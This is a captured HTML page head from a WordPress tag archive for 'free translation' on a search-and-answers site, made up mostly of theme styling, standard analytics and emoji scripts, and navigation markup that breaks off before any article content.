

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://search4answers.com/tag/free-translation/
body_size: 13384
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i4ovuxwb1v");
</script>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://search4answers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://search4answers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://search4answers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://search4answers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="search4answers" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content="https://search4answers.com/top-5-language-translation-services/"/>
<!--FB image-->
<meta property="og:image" content="http://search4answers.com/wp-content/uploads/2015/12/search4answers-logo.png" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="search4answers"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>free translation &#8211; search4answers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Feed" href="https://search4answers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Comments Feed" href="https://search4answers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; free translation Tag Feed" href="https://search4answers.com/tag/free-translation/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/search4answers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://search4answers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://search4answers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://search4answers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://search4answers.com/wp-json/wp/v2/tags/5038" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://search4answers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://search4answers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://search4answers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://search4answers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
<body class="archive tag tag-free-translation tag-5038 custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://search4answers.com/">
					<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/10-best-nursing-schools-in-the-united-states/" title="10 Best Nursing Schools in the United States">
